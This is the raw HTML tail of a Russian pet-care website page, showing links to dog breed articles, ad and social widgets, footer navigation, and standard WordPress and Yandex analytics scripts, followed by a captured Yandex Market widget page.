						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Рыжий бретонский бассет" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2020/02/ryzhij-bretonskij-basset-11-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/02/ryzhij-bretonskij-basset-11-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2020/02/ryzhij-bretonskij-basset-11-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2020/02/ryzhij-bretonskij-basset-11-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2020/02/ryzhij-bretonskij-basset-11-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/02/ryzhij-bretonskij-basset-11-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2020/02/ryzhij-bretonskij-basset-11-550x450.jpg" class="img-responsive wp-post-image" alt="Рыжий бретонский бассет" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2020/02/ryzhij-bretonskij-basset-11-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/02/ryzhij-bretonskij-basset-11-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Рыжий бретонский бассет</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/gollandskij-smaushond/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Голландский смаусхунд фото" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2019/11/Gollandskiy-smoushund-3-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/11/Gollandskiy-smoushund-3-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2019/11/Gollandskiy-smoushund-3-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2019/11/Gollandskiy-smoushund-3-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2019/11/Gollandskiy-smoushund-3-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2019/11/Gollandskiy-smoushund-3-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2019/11/Gollandskiy-smoushund-3-550x450.jpg" class="img-responsive wp-post-image" alt="Голландский смаусхунд фото" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2019/11/Gollandskiy-smoushund-3-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2019/11/Gollandskiy-smoushund-3-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Голландский смаусхонд</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/bolshoj-vandejskij-basset-griffon/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="большой вандейский бассет-гриффон" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2019/08/bolshoj-vandejskij-basset-griffon-11-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/08/bolshoj-vandejskij-basset-griffon-11-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2019/08/bolshoj-vandejskij-basset-griffon-11-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2019/08/bolshoj-vandejskij-basset-griffon-11-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2019/08/bolshoj-vandejskij-basset-griffon-11-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2019/08/bolshoj-vandejskij-basset-griffon-11-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2019/08/bolshoj-vandejskij-basset-griffon-11-550x450.jpg" class="img-responsive wp-post-image" alt="большой вандейский бассет-гриффон" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2019/08/bolshoj-vandejskij-basset-griffon-11-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2019/08/bolshoj-vandejskij-basset-griffon-11-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Большой вандейский бассет-гриффон</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/kengurovaya-sobaka/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="австралийский стагхаунд" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2019/08/Avstralijskaya-borzaja-6-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/08/Avstralijskaya-borzaja-6-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2019/08/Avstralijskaya-borzaja-6-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2019/08/Avstralijskaya-borzaja-6-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2019/08/Avstralijskaya-borzaja-6-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2019/08/Avstralijskaya-borzaja-6-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2019/08/Avstralijskaya-borzaja-6-550x450.jpg" class="img-responsive wp-post-image" alt="австралийский стагхаунд" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2019/08/Avstralijskaya-borzaja-6-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2019/08/Avstralijskaya-borzaja-6-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Кенгуровая собака (Австралийская борзая, стагхаунд)</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/pomes-taksy/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="помесь таксы и питбуля" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2019/08/Pomes-taksy-i-pitbulja-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/08/Pomes-taksy-i-pitbulja-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2019/08/Pomes-taksy-i-pitbulja-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2019/08/Pomes-taksy-i-pitbulja-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2019/08/Pomes-taksy-i-pitbulja-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2019/08/Pomes-taksy-i-pitbulja-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2019/08/Pomes-taksy-i-pitbulja-550x450.jpg" class="img-responsive wp-post-image" alt="помесь таксы и питбуля" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2019/08/Pomes-taksy-i-pitbulja-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2019/08/Pomes-taksy-i-pitbulja-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Помесь таксы: 23 популярных метиса</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/griffon-kortalsa/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Собака породы гриффон Кортальса" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2019/08/Griffon-Kortalsa-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/08/Griffon-Kortalsa-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2019/08/Griffon-Kortalsa-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2019/08/Griffon-Kortalsa-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2019/08/Griffon-Kortalsa-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2019/08/Griffon-Kortalsa-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2019/08/Griffon-Kortalsa-550x450.jpg" class="img-responsive wp-post-image" alt="Собака породы гриффон Кортальса" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2019/08/Griffon-Kortalsa-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2019/08/Griffon-Kortalsa-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Гриффон Кортальса</span>
				</a>
			</li>	
			</ul>
	<div class="clear"></div>
</aside>

			
		<div class="clear"></div>
		<div class="textalign">
			<center class="view_mob_sp">


</center>
		</div>
	<div class="clear"></div>
	

		
<!--<aside class="right_side single sidebar_block">-->

<!--</aside>-->
<aside class="right_side single sidebar_block">
		<div id="text-3" class="side widget widget_text"><h3 class="widget-title">Наша группа VK</h3>			<div class="textwidget"><p><center><script type="text/javascript" src="//vk.com/js/api/openapi.js?152"></script></center><!-- VK Widget --></p>
<div id="vk_groups"></div>
<p><script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 1, width: "250"}, 68395021);
</script></p>
</div>
		</div><div id="block-3" class="side widget widget_block widget_text">
<p></p>
</div><div id="block-6" class="side widget widget_block widget_text">
<p></p>
</div></aside>
	
		

<div id="text-5" class="side widget widget_text">			<div class="textwidget"><p><center><!-- Yandex.RTB R-A-209628-13 --></p>
<div id="yandex_rtb_R-A-209628-13"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-209628-13',
    blockId: 'R-A-209628-13'
  })
})</script></center></p>
</div>
		</div>


		<div class="clear"></div>
		<div id="left_ad" class="textalign desctop">

			<center class="view_pc_sp">


</center>

		</div>

		
</div></div>
<!--	<script>
		$(document).ready(function(){
		var width = $(document).width();
		var src = String( $('.article_block iframe').attr('src') );
			$( window ).resize(function() {
				if ( width < 919 ) {
					if ( src ) {
						$('.article_block iframe').attr('width', '100%');
					}
				}
			});
			if ( width < 919 ) {
				if ( src ) {
					$('.article_block iframe').attr('width', '100%');
				}
			} else {
				if ( src ) {
					$('.article_block iframe').attr('width', '600px');
				}
			}
		});
	</script>-->

<style>span.breadcrumb_last{display:none;}</style>

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- #content -->
    	<footer id="colophon" class="site-footer navbar-light" role="contentinfo">

	</footer><!-- #colophon -->
</div><!-- #page -->

<div id="stop" style="width:100%;height:50px;"></div>
<footer id="footer" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">
		<div class="navbar-brand">
			<a href="/" class="logo"><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan">Для тех, кто любит своих усатиков</span></a>
		</div>
		
		
		 <div class="social_box">

             <!-- <a href="https://vk.com/usatikie" class="social_link fb" rel="nofollow"></a> -->

             <a href="https://twitter.com/Ysatiki" class="social_link tw" rel="nofollow"></a>

             <a href="https://vk.com/usatikie" class="social_link vk" rel="nofollow"></a>

         </div>
		
		
		
		
<!--		<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>-->
 
  <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
  <div class="d-flex  w-100">
  <div class="dropup">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButtonUp" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya-1" class="dropdown-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>
		</div>
		
	<div class="menu_box_links">
         <a href="/usatikisitemap" rel="nofollow">Карта сайта</a>&nbsp;&nbsp;&nbsp;<a href="/contact" rel="nofollow">Контакты</a>&nbsp;&nbsp;&nbsp;<a href="/reklama" rel="nofollow">Реклама</a></a>&nbsp;&nbsp;&nbsp;<a href="/avtor-statej" rel="nofollow">Автор</a></a>&nbsp;&nbsp;&nbsp;<a href="/o-nas" rel="nofollow">О нас</a>
     </div>
		</div>
		
	</div>
	
	

	
	
	
	
	
	</nav>

<p>© usatiki.ru Все материалы данного сайта являются объектами авторского права. Использование материалов, размещённых на сайте, разрешается только при условии прямой обратной ссылки на usatiki.ru</p>
	</div>
</footer>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"60"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/usatiki.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/popper.min.js?ver=6.3' id='usatiki-template-popper-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/bootstrap.min.js?ver=6.3' id='usatiki-template-bootstrapjs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/theme-script.min.js?ver=6.3' id='usatiki-template-themejs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='usatiki-template-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/comment-reply.min.js?ver=6.3' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"right_side_reclame","use_sticky_position":false,"margin_top":10,"margin_bottom":30,"stop_elements_selectors":"stop","screen_max_width":992,"screen_max_height":0,"widgets":["#text-5"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer type='text/javascript' src='https://usatiki.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1691882457' id='akismet-frontend-js'></script>
<!-- Popper -->
<!--<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>-->
<!--<script>
// Initialize tooltip component
$(function () {
  $('[data-toggle="tooltip"]').tooltip()
})

// Initialize popover component
$(function () {
  $('[data-toggle="popover"]').popover()
})



</script>-->

<script>
// $("div.item > div:not(.notThis)").click(function(){
//     window.location.href = $(this).find('.title > a').attr('href');
// });
// jQuery(function($){
// $(document).on('click', '[data-toggle="lightbox"]', function(event) {
//                 event.preventDefault();
//                 $(this).ekkoLightbox();
//             });});
 </script> 

 <script>

// jQuery(document).ready(function($) {
// var viewportWidth = $(window).width();
// if (viewportWidth > 992) {
// 	$(".left_side").stick_in_parent();
// }
// });

 </script>










<!-- Yandex.Metrika counter -->

<script type="text/javascript">

    (function (d, w, c) {

        (w[c] = w[c] || []).push(function() {

            try {

                w.yaCounter26570148 = new Ya.Metrika({

                    id:26570148,

                    clickmap:true,

                    trackLinks:true,

                    accurateTrackBounce:true,

                    webvisor:true

                });

            } catch(e) { }

        });



        var n = d.getElementsByTagName("script")[0],

        s = d.createElement("script"),

        f = function () { n.parentNode.insertBefore(s, n); };

        s.type = "text/javascript";

        s.async = true;

        s.src = "https://mc.yandex.ru/metrika/watch.js";



        if (w.opera == "[object Opera]") {

            d.addEventListener("DOMContentLoaded", f, false);

        } else { f(); }

    })(document, window, "yandex_metrika_callbacks");

</script>

<noscript><div><img src="https://mc.yandex.ru/watch/26570148" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

<!-- /Yandex.Metrika counter -->





</body>
</html>


<!--old_loop-->
<!--old_loop-->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: usatiki.ru @ 2026-01-21 14:08:21 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=47f9b51ae574f79d9064465ef8af4e6d1c4b8e93
body_size: 487
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="y6PCa0GhiPcikymw8MY1rw=="></script>

                <script type="text/javascript" nonce="y6PCa0GhiPcikymw8MY1rw==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1769027756633\u002Ff0fae6b03aaed7c2892d08dfeb480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    